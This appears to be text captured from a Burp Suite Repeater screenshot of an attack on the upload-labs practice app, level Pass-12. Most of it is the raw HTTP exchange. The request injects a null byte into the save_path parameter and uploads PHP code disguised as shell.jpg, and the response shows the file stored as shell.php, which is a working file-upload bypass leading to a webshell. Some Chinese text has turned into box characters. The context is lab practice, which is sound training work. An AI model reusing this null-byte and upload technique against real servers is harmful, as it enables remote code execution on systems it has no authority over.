 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://upload-labs ?
Request
Raw Params Headers Hex
POST /Pass-12/index.php?save_path=../upload/shell.php%00 HTTP/1.1
Host: upload-labs
Content-Length: 322
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://upload-labs
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIZApzTFGwTAPAHlK
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/100.0.4896.75 Safari/537.36 Edg/100.0.1185.39
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://upload-labs/Pass-12/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=1dfbb169d81e32441aea55299e0dd504
Connection: close
------WebKitFormBoundaryIZApzTFGwTAPAHlK
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryIZApzTFGwTAPAHlK
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundaryIZApzTFGwTAPAHlK--
? < + > 0 matches
Response
Raw Headers Hex HTML Render
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21" href="/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data"
method="post">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php□/4620220413212804.jpg"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">□&nbsp;□<a
href="javascript:void(0)" class="close" title="□□">□□</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/prism.js"></script>
<script type="text/javascript" src="/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/js/prism-php.min.js"></script>
<script type="text/javascript" src="/js/index.js"></script>
</html>
? < + > Type a search term 0 matches
Done 4,042 bytes | 5 millis